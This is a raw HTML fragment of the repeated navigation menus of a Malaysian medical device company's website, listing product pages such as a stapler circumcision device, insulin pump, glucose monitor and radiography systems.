		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/testimonials/" class="elementor-sub-item">Testimonials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/" class="elementor-sub-item">Digital Radiography System​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-fully-digital/" title="Digital Radiography System" class="elementor-sub-item">Fully Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-retrofit/" class="elementor-sub-item">Retrofit​</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6841"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/dr-faq/" class="elementor-sub-item">FAQ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://nmchealthcare.com.my/products/medical-monitors/" class="elementor-sub-item">Medical Monitors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://nmchealthcare.com.my/products/electronic-medical-records/" title="I-Health Clinical Information System" class="elementor-sub-item">iHealth Clinical Management System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://nmchealthcare.com.my/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556"><a href="https://nmchealthcare.com.my/blog/" class="elementor-item">Blog</a></li>
<li class="green_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-23991"><a href="/cdn-cgi/l/email-protection#d3b4b6bdb6a1b2bf93bdbeb0bbb6b2bfa7bbb0b2a1b6fdb0bcbefdbeaa" class="elementor-item"><span class="__cf_email__" data-cfemail="b5d2d0dbd0c7d4d9f5dbd8d6ddd0d4d9c1ddd6d4c7d09bd6dad89bd8cc">[email&#160;protected]</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-039d6e9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2864"><a href="https://nmchealthcare.com.my/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://nmchealthcare.com.my/about-nano-medic-care/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://nmchealthcare.com.my/about-nano-medic-care/corporate-social-responsibility/" title="Corporate Social Responsibility " class="elementor-sub-item" tabindex="-1">Corporate Social Responsibility (CSR)​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://nmchealthcare.com.my/about-nano-medic-care/continuous-medical-education-cme/" title="Continuous Medical Education " class="elementor-sub-item" tabindex="-1">Continuous Medical Education (CME)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://nmchealthcare.com.my/about-nano-medic-care/training/" class="elementor-sub-item" tabindex="-1">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://nmchealthcare.com.my/about-nano-medic-care/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nmchealthcare.com.my/reviews/" class="elementor-sub-item" tabindex="-1">Our Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://nmchealthcare.com.my/nmc-service-and-medical-device-malaysia/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3302"><a href="https://nmchealthcare.com.my/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21094"><a href="https://nmchealthcare.com.my/products/primedic-aed/" class="elementor-sub-item" tabindex="-1">Primedic AED</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3473"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/" class="elementor-sub-item" tabindex="-1">Pharmaceutical Products</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14068"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/avosil/" class="elementor-sub-item" tabindex="-1">Avosil </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/" class="elementor-sub-item" tabindex="-1">Health Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8720"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/morilite-cistanche-tubulosa/" class="elementor-sub-item" tabindex="-1">Morilite Capsules – Memory Saver</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3430"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/" class="elementor-sub-item" tabindex="-1">POCT, IVD &#038; Diagnostic Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14070"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/aidex/" class="elementor-sub-item" tabindex="-1">Aidex &#8211; Continuous Glucose Monitoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/equil-patch-insulin-pump/" class="elementor-sub-item" tabindex="-1">EQUIL Patch Tubeless Insulin Pump</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3432"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/" class="elementor-sub-item" tabindex="-1">Disposable &#038; General Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14069"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/rapidkool/" class="elementor-sub-item" tabindex="-1">Rapidkool</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3191 current_page_item menu-item-has-children menu-item-3332"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">ZSR Stapler Circumcision</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/" class="elementor-sub-item" tabindex="-1">Location In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/" class="elementor-sub-item" tabindex="-1">Price In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/" class="elementor-sub-item" tabindex="-1">Digital Radiography System​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-fully-digital/" title="Digital Radiography System" class="elementor-sub-item" tabindex="-1">Fully Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-retrofit/" class="elementor-sub-item" tabindex="-1">Retrofit​</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6841"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/dr-faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://nmchealthcare.com.my/products/medical-monitors/" class="elementor-sub-item" tabindex="-1">Medical Monitors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://nmchealthcare.com.my/products/electronic-medical-records/" title="I-Health Clinical Information System" class="elementor-sub-item" tabindex="-1">iHealth Clinical Management System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://nmchealthcare.com.my/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556"><a href="https://nmchealthcare.com.my/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="green_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-23991"><a href="/cdn-cgi/l/email-protection#b6d1d3d8d3c4d7daf6d8dbd5ded3d7dac2ded5d7c4d398d5d9db98dbcf" class="elementor-item" tabindex="-1"><span class="__cf_email__" data-cfemail="3d5a5853584f5c517d53505e55585c5149555e5c4f58135e5250135044">[email&#160;protected]</span></a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-197bee2 e-con-full elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile interacts e-flex e-con e-child" data-id="197bee2" data-element_type="container">
				<div class="elementor-element elementor-element-61dba8e elementor-widget__width-auto head_btn elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="61dba8e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DISCOVER QUICK RECOVERY</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-baed84c elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--stretch nav_menu_v2 elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="baed84c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-baed84c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2864"><a href="https://nmchealthcare.com.my/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://nmchealthcare.com.my/about-nano-medic-care/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://nmchealthcare.com.my/about-nano-medic-care/corporate-social-responsibility/" title="Corporate Social Responsibility " class="elementor-sub-item">Corporate Social Responsibility (CSR)​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://nmchealthcare.com.my/about-nano-medic-care/continuous-medical-education-cme/" title="Continuous Medical Education " class="elementor-sub-item">Continuous Medical Education (CME)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://nmchealthcare.com.my/about-nano-medic-care/training/" class="elementor-sub-item">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://nmchealthcare.com.my/about-nano-medic-care/gallery/" class="elementor-sub-item">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nmchealthcare.com.my/reviews/" class="elementor-sub-item">Our Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://nmchealthcare.com.my/nmc-service-and-medical-device-malaysia/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3302"><a href="https://nmchealthcare.com.my/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21094"><a href="https://nmchealthcare.com.my/products/primedic-aed/" class="elementor-sub-item">Primedic AED</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3473"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/" class="elementor-sub-item">Pharmaceutical Products</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14068"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/avosil/" class="elementor-sub-item">Avosil </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/" class="elementor-sub-item">Health Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8720"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/morilite-cistanche-tubulosa/" class="elementor-sub-item">Morilite Capsules – Memory Saver</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3430"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/" class="elementor-sub-item">POCT, IVD &#038; Diagnostic Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14070"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/aidex/" class="elementor-sub-item">Aidex &#8211; Continuous Glucose Monitoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/equil-patch-insulin-pump/" class="elementor-sub-item">EQUIL Patch Tubeless Insulin Pump</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3432"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/" class="elementor-sub-item">Disposable &#038; General Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14069"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/rapidkool/" class="elementor-sub-item">Rapidkool</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3191 current_page_item menu-item-has-children menu-item-3332"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" aria-current="page" class="elementor-sub-item elementor-item-active">ZSR Stapler Circumcision</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/" class="elementor-sub-item">Location In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/" class="elementor-sub-item">Price In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/faqs/" class="elementor-sub-item">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/testimonials/" class="elementor-sub-item">Testimonials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/" class="elementor-sub-item">Digital Radiography System​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-fully-digital/" title="Digital Radiography System" class="elementor-sub-item">Fully Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-retrofit/" class="elementor-sub-item">Retrofit​</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6841"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/dr-faq/" class="elementor-sub-item">FAQ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://nmchealthcare.com.my/products/medical-monitors/" class="elementor-sub-item">Medical Monitors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://nmchealthcare.com.my/products/electronic-medical-records/" title="I-Health Clinical Information System" class="elementor-sub-item">iHealth Clinical Management System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://nmchealthcare.com.my/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556"><a href="https://nmchealthcare.com.my/blog/" class="elementor-item">Blog</a></li>
<li class="green_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-23991"><a href="/cdn-cgi/l/email-protection#3e595b505b4c5f527e50535d565b5f524a565d5f4c5b105d5153105347" class="elementor-item"><span class="__cf_email__" data-cfemail="d0b7b5beb5a2b1bc90bebdb3b8b5b1bca4b8b3b1a2b5feb3bfbdfebda9">[email&#160;protected]</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-baed84c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2864"><a href="https://nmchealthcare.com.my/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://nmchealthcare.com.my/about-nano-medic-care/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://nmchealthcare.com.my/about-nano-medic-care/corporate-social-responsibility/" title="Corporate Social Responsibility " class="elementor-sub-item" tabindex="-1">Corporate Social Responsibility (CSR)​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://nmchealthcare.com.my/about-nano-medic-care/continuous-medical-education-cme/" title="Continuous Medical Education " class="elementor-sub-item" tabindex="-1">Continuous Medical Education (CME)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://nmchealthcare.com.my/about-nano-medic-care/training/" class="elementor-sub-item" tabindex="-1">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://nmchealthcare.com.my/about-nano-medic-care/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nmchealthcare.com.my/reviews/" class="elementor-sub-item" tabindex="-1">Our Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://nmchealthcare.com.my/nmc-service-and-medical-device-malaysia/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3302"><a href="https://nmchealthcare.com.my/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21094"><a href="https://nmchealthcare.com.my/products/primedic-aed/" class="elementor-sub-item" tabindex="-1">Primedic AED</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3473"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/" class="elementor-sub-item" tabindex="-1">Pharmaceutical Products</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14068"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/avosil/" class="elementor-sub-item" tabindex="-1">Avosil </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/" class="elementor-sub-item" tabindex="-1">Health Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8720"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/morilite-cistanche-tubulosa/" class="elementor-sub-item" tabindex="-1">Morilite Capsules – Memory Saver</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3430"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/" class="elementor-sub-item" tabindex="-1">POCT, IVD &#038; Diagnostic Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14070"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/aidex/" class="elementor-sub-item" tabindex="-1">Aidex &#8211; Continuous Glucose Monitoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/equil-patch-insulin-pump/" class="elementor-sub-item" tabindex="-1">EQUIL Patch Tubeless Insulin Pump</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3432"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/" class="elementor-sub-item" tabindex="-1">Disposable &#038; General Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14069"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/rapidkool/" class="elementor-sub-item" tabindex="-1">Rapidkool</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3191 current_page_item menu-item-has-children menu-item-3332"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">ZSR Stapler Circumcision</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/" class="elementor-sub-item" tabindex="-1">Location In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/" class="elementor-sub-item" tabindex="-1">Price In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/" class="elementor-sub-item" tabindex="-1">Digital Radiography System​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-fully-digital/" title="Digital Radiography System" class="elementor-sub-item" tabindex="-1">Fully Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-retrofit/" class="elementor-sub-item" tabindex="-1">Retrofit​</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6841"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/dr-faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://nmchealthcare.com.my/products/medical-monitors/" class="elementor-sub-item" tabindex="-1">Medical Monitors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://nmchealthcare.com.my/products/electronic-medical-records/" title="I-Health Clinical Information System" class="elementor-sub-item" tabindex="-1">iHealth Clinical Management System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://nmchealthcare.com.my/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
